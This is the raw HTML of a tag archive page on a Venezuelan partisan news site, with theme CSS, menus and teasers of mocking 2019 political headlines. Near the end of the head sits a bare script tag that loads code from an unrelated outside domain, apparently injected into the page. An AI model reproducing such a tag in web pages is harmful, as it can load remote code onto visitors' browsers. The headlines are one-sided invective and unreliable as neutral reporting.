    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/fantasia/",
                                "name": "Fantasia"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-fantasia tag-77815 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fantasia</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: fantasia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/falcon-trump-fracasado-guaido/" rel="bookmark" class="td-image-wrap" title="¿Y LA UNIDAD ESCUÁLIDA? Henri Falcón le pidió nuevamente a Trump que se olvide del fracasado Guaidó (TUIT)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/12/henri-falcón-324x160.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/12/henri-falcón-324x160.png 324w, https://www.lechuguinos.com/wp-content/uploads/2019/12/henri-falcón-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¿Y LA UNIDAD ESCUÁLIDA? Henri Falcón le pidió nuevamente a Trump que se olvide del fracasado Guaidó (TUIT)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/falcon-trump-fracasado-guaido/" rel="bookmark" title="¿Y LA UNIDAD ESCUÁLIDA? Henri Falcón le pidió nuevamente a Trump que se olvide del fracasado Guaidó (TUIT)">¿Y LA UNIDAD ESCUÁLIDA? Henri Falcón le pidió nuevamente a Trump...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T13:10:42+00:00" >16 diciembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/falcon-trump-fracasado-guaido/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/vecchio-venezuela-comision-ddhh-onu/" rel="bookmark" class="td-image-wrap" title="¡LA VIUDA DEL IMPERIO! Vecchio se puso a chillar por el ingreso de Venezuela en la Comisión DDHH de la ONU"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡LA VIUDA DEL IMPERIO! Vecchio se puso a chillar por el ingreso de Venezuela en la Comisión DDHH de la ONU"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/vecchio-venezuela-comision-ddhh-onu/" rel="bookmark" title="¡LA VIUDA DEL IMPERIO! Vecchio se puso a chillar por el ingreso de Venezuela en la Comisión DDHH de la ONU">¡LA VIUDA DEL IMPERIO! Vecchio se puso a chillar por el...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T16:55:35+00:00" >17 octubre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/vecchio-venezuela-comision-ddhh-onu/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/julio-borges-excarcelacion-zambrano/" rel="bookmark" class="td-image-wrap" title="¡TAMPOCO LO QUERÍA LIBRE! Julio Borges asegura que excarcelación de Zambrano fue discutida pero no se concreto nada"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/julio-borges-vendido-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/julio-borges-vendido-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/07/julio-borges-vendido-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡TAMPOCO LO QUERÍA LIBRE! Julio Borges asegura que excarcelación de Zambrano fue discutida pero no se concreto nada"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/julio-borges-excarcelacion-zambrano/" rel="bookmark" title="¡TAMPOCO LO QUERÍA LIBRE! Julio Borges asegura que excarcelación de Zambrano fue discutida pero no se concreto nada">¡TAMPOCO LO QUERÍA LIBRE! Julio Borges asegura que excarcelación de Zambrano...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-21T10:19:34+00:00" >21 septiembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/julio-borges-excarcelacion-zambrano/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/diputado-ruso-despliegue-misiles-venezuela/" rel="bookmark" class="td-image-wrap" title="¡TIEMBLAN LOS GRINGOS! Diputado ruso cree que Caracas apoyaría despliegue de misiles rusos en Venezuela"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/09/alexanser-sheri-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/09/alexanser-sheri-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/09/alexanser-sheri-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡TIEMBLAN LOS GRINGOS! Diputado ruso cree que Caracas apoyaría despliegue de misiles rusos en Venezuela"/></a></div>                            </div>
